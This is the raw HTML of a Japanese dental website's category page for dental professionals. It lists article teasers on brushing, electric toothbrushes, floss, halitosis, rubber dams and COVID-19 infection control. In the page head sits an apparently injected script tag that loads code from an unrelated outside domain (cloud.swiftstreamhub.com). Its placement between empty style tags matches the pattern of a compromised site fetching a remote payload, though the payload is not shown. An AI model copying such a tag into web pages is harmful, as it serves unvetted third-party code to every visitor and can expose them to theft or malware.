				    border-color: #1db4c1;
				}
				.tdm-btn-style2 {
				    color: #1db4c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1db4c1;
                    -moz-box-shadow: 0 2px 16px #1db4c1;
                    box-shadow: 0 2px 16px #1db4c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1db4c1;
                    -moz-box-shadow: 0 4px 26px #1db4c1;
                    box-shadow: 0 4px 26px #1db4c1;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-for-dental-coworker category-6 td-standard-pack global-block-template-1 td-dentist td_category_template_2 td_category_top_posts_style_12 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dr.dencle/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Drdencle" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-54"><a href="http://dencle.or.jp/dencle/">dencleとは</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://dencle.or.jp/category/for-patient/">患者さん向け</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-183"><a href="http://dencle.or.jp/category/for-dental-coworker/">歯科医療従事者向け</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="http://dencle.or.jp/introduction/">歯科医師紹介</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://dencle.or.jp/line-consulting/">LINE歯科相談</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://dencle.or.jp/notes/">免責事項</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="http://dencle.or.jp/contact/">お問い合わせ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>あなたのユーザー名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>あなたのパスワード</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ログイン">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">パスワードを忘れましたか？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="http://dencle.or.jp/privacy-policy/">プライバシーポリシー</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">パスワードをリカバーする</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>あなたのEメール</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="パスを送る">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dencle.or.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="http://dencle.or.jp/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dr.dencle/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Drdencle" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="http://dencle.or.jp/">
			<img class="td-retina-data" data-retina="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" src="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" alt="dencle"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://dencle.or.jp/">
			<img class="td-retina-data" data-retina="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" src="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" alt="dencle"/>
			<span class="td-visual-hidden">dencle</span>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="http://dencle.or.jp/dencle/">dencleとは</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="http://dencle.or.jp/category/for-patient/">患者さん向け</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-183"><a href="http://dencle.or.jp/category/for-dental-coworker/">歯科医療従事者向け</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-360"><a href="http://dencle.or.jp/introduction/">歯科医師紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-79"><a href="http://dencle.or.jp/line-consulting/">LINE歯科相談</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-101"><a href="http://dencle.or.jp/notes/">免責事項</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="http://dencle.or.jp/contact/">お問い合わせ</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dencle.or.jp/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">歯科医療従事者向け</span></div></div>
                        <h1 class="entry-title td-page-title">歯科医療従事者向け</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">最新 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_6ea" data-td_block_id="tdi_1_95f" href="http://dencle.or.jp/category/for-dental-coworker/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_595" data-td_block_id="tdi_1_95f" href="http://dencle.or.jp/category/for-dental-coworker/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_6f6" data-td_block_id="tdi_1_95f" href="http://dencle.or.jp/category/for-dental-coworker/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_e46" data-td_block_id="tdi_1_95f" href="http://dencle.or.jp/category/for-dental-coworker/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_666" data-td_block_id="tdi_1_95f" href="http://dencle.or.jp/category/for-dental-coworker/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_29f" data-td_block_id="tdi_1_95f" href="http://dencle.or.jp/category/for-dental-coworker/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_12 tdi_8_917 td-grid-style-6 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_917" ><div id=tdi_8_917 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://dencle.or.jp/effect-of-oral-care-for-infection/" rel="bookmark" class="td-image-wrap" title="歯磨き（口腔ケア）の感染症への有効性 [インフルエンザ、コロナウイルス]"><img width="534" height="454" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/05/3210775_s-534x454.jpg"   alt="" title="歯磨き（口腔ケア）の感染症への有効性 [インフルエンザ、コロナウイルス]" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/effect-of-oral-care-for-infection/" rel="bookmark" title="歯磨き（口腔ケア）の感染症への有効性 [インフルエンザ、コロナウイルス]">歯磨き（口腔ケア）の感染症への有効性 [インフルエンザ、コロナウイルス]</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T22:12:11+00:00" >2020年5月6日</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="http://dencle.or.jp/curaprox-hydrosonic-pro-philips-sonicare/" rel="bookmark" class="td-image-wrap" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]"><img width="533" height="261" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-533x261.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-533x261.jpg 533w, http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/curaprox-hydrosonic-pro-philips-sonicare/" rel="bookmark" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]">電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="http://dencle.or.jp/covid19-dental-practice/" rel="bookmark" class="td-image-wrap" title="歯科診療における新型コロナウイルスの伝播経路と感染対策"><img width="533" height="261" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/03/COVID19dental.001-1-533x261.jpeg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/03/COVID19dental.001-1-533x261.jpeg 533w, http://dencle.or.jp/wp-content/uploads/2020/03/COVID19dental.001-1-324x160.jpeg 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="" title="歯科診療における新型コロナウイルスの伝播経路と感染対策" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/covid19-dental-practice/" rel="bookmark" title="歯科診療における新型コロナウイルスの伝播経路と感染対策">歯科診療における新型コロナウイルスの伝播経路と感染対策</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/dry-brushing/" rel="bookmark" class="td-image-wrap" title="歯ブラシは水で濡らしてから使う？Dry Brushingって何？"><img width="324" height="235" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/aa61aebe167b2e295734eabfe1cc49c0_l-324x235.jpg"   alt="" title="歯ブラシは水で濡らしてから使う？Dry Brushingって何？" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/dry-brushing/" rel="bookmark" title="歯ブラシは水で濡らしてから使う？Dry Brushingって何？">歯ブラシは水で濡らしてから使う？Dry Brushingって何？</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T16:00:00+00:00" >2020年1月29日</time></span>                            </div>

            <div class="td-excerpt">
                
皆さんは、歯磨きをする前に、歯ブラシを水で濡らしてから歯磨き粉をつけますか？



なんとなく、気分的に洗ってから使いたいとか、濡らした方が歯磨き粉のなじみが良さそうとか、いろいろな考えがあると思います。もしかしたら間違っている、と聞いたこともあるかもしれません。



実は昔から、乾いた歯ブラシを使った磨き方、Dry Brushingという磨き方があります。



今回は乾いた歯ブラシでの磨き方、Dry Brushingについて、根拠になった論文（エビデンス）とともに解説していきたいと思います。


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/brushing-after-meal-paper/" rel="bookmark" class="td-image-wrap" title="食後の歯磨きに関する論文まとめ（酸蝕症、癌との関係について）"><img width="324" height="235" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/9d31c702118f547fbb013a5e02810f0e_s-324x235.jpg"   alt="" title="食後の歯磨きに関する論文まとめ（酸蝕症、癌との関係について）" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/brushing-after-meal-paper/" rel="bookmark" title="食後の歯磨きに関する論文まとめ（酸蝕症、癌との関係について）">食後の歯磨きに関する論文まとめ（酸蝕症、癌との関係について）</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T10:53:02+00:00" >2020年1月22日</time></span>                            </div>

            <div class="td-excerpt">
                
この記事で使った論文（エビデンス）について少し詳しく解説していきたいと思います。




http://dencle.or.jp/brushing-after-meal/




２０１０年に、NHKのためしてガッテン、などでもこの内容が、放送されていたようです。



事の発端になった論文（象牙質の酸蝕症に関する論文）


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/halitosis-paper/" rel="bookmark" class="td-image-wrap" title="口臭について（論文考察）"><img width="324" height="235" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/kousyu_woman-324x235.png"  srcset="http://dencle.or.jp/wp-content/uploads/2020/01/kousyu_woman-324x235.png 324w, http://dencle.or.jp/wp-content/uploads/2020/01/kousyu_woman-800x580.png 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="口臭について（論文考察）" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/halitosis-paper/" rel="bookmark" title="口臭について（論文考察）">口臭について（論文考察）</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-18T06:23:26+00:00" >2020年1月18日</time></span>                            </div>

            <div class="td-excerpt">
                
今回の口臭の記事に用いた論文について少し考察していきたいと思います。



口臭は、一般的に「口腔を通して発せられる社会許容限度を超えた不快なにおい」と定義されています。口腔のみならず、鼻腔、気道および肺など、口腔と交通のある全ての器官がその発生源となり得ます。しかし、実際のところその発生源は歯科の専門領域である口腔局所に限られていることが多く、80%以上は口腔由来であるといわれています。



(Microbiology and treatment of halitosis. Periodontol 2000. 2002;28:256-79.)


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/electric-brush-for-expert/" rel="bookmark" class="td-image-wrap" title="電動歯ブラシについて説明できますか？"><img width="324" height="235" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/electric-toothbrush006-324x235.png"   alt="" title="電動歯ブラシについて説明できますか？" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/electric-brush-for-expert/" rel="bookmark" title="電動歯ブラシについて説明できますか？">電動歯ブラシについて説明できますか？</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T14:12:19+00:00" >2020年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                
電動歯ブラシ使った方がいいの？とプライベートで良く質問されます。



その時、ちゃんと説明できますか？この記事で曖昧なところをスッキリさせましょう。



電動歯ブラシと手用歯ブラシの効果



Powered&nbsp;versus&nbsp;manual&nbsp;toothbrushing&nbsp;for&nbsp;oral health. （Cochrane Database Syst...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/interdental-brush-or-floss/" rel="bookmark" class="td-image-wrap" title="歯間ブラシとフロスってどっちがいいの？"><img width="200" height="179" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/4090.jpg"   alt="" title="歯間ブラシとフロスってどっちがいいの？" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/interdental-brush-or-floss/" rel="bookmark" title="歯間ブラシとフロスってどっちがいいの？">歯間ブラシとフロスってどっちがいいの？</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T14:40:11+00:00" >2020年1月11日</time></span>                            </div>

            <div class="td-excerpt">
                
歯に物が挟まる、そんな時はフロスを使いますよね。



でも歯医者さんに行くと歯間ブラシを勧められる事ありませんか？



どっちも使った方がいいのか、どちらかだけで良いのか、分かりにくいと思います。



そんな謎を根拠となる論文と共に解説していきたいと思います。



歯ブラシのみのプラーク除去率は５８％！？
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/which-first-floss-or-brush/" rel="bookmark" class="td-image-wrap" title="歯ブラシとフロスどっちが先？"><img width="324" height="235" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/dental-842314_1920-324x235.jpg"   alt="" title="歯ブラシとフロスどっちが先？" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/which-first-floss-or-brush/" rel="bookmark" title="歯ブラシとフロスどっちが先？">歯ブラシとフロスどっちが先？</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T06:34:34+00:00" >2020年1月9日</time></span>                            </div>

            <div class="td-excerpt">
                
歯磨きの時に、フロス使っていますか？



歯ブラシだけでは歯と歯の間に詰まった汚れを取る事が出来ません。



歯に物が詰まる事が多い人はフロスを使うとスッキリするので使ってみましょう！



使い方がわからない人は歯医者さんに行った時に、先生または衛生士さんに聞いてみましょう。



ちなみに僕のオススメはライオンから出ている
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dencle.or.jp/rubberdam/" rel="bookmark" class="td-image-wrap" title="保険でできる！？歯科治療におけるラバーダムとは"><img width="324" height="235" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-324x235.jpg"   alt="" title="保険でできる！？歯科治療におけるラバーダムとは" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/rubberdam/" rel="bookmark" title="保険でできる！？歯科治療におけるラバーダムとは">保険でできる！？歯科治療におけるラバーダムとは</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T10:44:55+00:00" >2020年1月3日</time></span>                            </div>

            <div class="td-excerpt">
                
ラバーダムって何？



ラバーダムとは、正式には「ラバーダム防湿」と呼ばれます。ラバーダム防湿とは、根管治療（歯の神経を取る治療）や、虫歯治療の際に、ゴムのシートを治療する歯の部位だけを露出させて張り、治療する方法です。







ラバーダム防湿をする理由


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Follow us on Instagram                    <a class="td-footer-instagram-user-link"
                       href="https://www.instagram.com/dr.dencle"
                       target="_blank">@dr.dencle</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_9_472 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_472" >
<style>
/* custom css */
.tdi_9_472 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_9_472 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11_6c6 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_11_6c6" ><script>var block_tdi_11_6c6 = new tdBlock();
block_tdi_11_6c6.id = "tdi_11_6c6";
block_tdi_11_6c6.atts = '{"custom_title":"\u8457\u8005\u306e\u304a\u3059\u3059\u3081","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_6c6","tdc_css_class":"tdi_11_6c6","tdc_css_class_style":"tdi_11_6c6_rand_style"}';
block_tdi_11_6c6.td_column_number = "1";
block_tdi_11_6c6.block_type = "td_block_7";
block_tdi_11_6c6.post_count = "0";
block_tdi_11_6c6.found_posts = "0";
block_tdi_11_6c6.header_color = "";
block_tdi_11_6c6.ajax_pagination_infinite_stop = "";
block_tdi_11_6c6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11_6c6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">著者のおすすめ</span></h4></div><div id=tdi_11_6c6 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>		<ul>
				<li class="cat-item cat-item-5"><a href="http://dencle.or.jp/category/for-patient/">患者さん向け</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="http://dencle.or.jp/category/for-dental-coworker/">歯科医療従事者向け</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/">海外</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dencle.or.jp/category/%e5%8f%a3%e8%85%94%e3%82%b1%e3%82%a2/">口腔ケア</a>
</li>
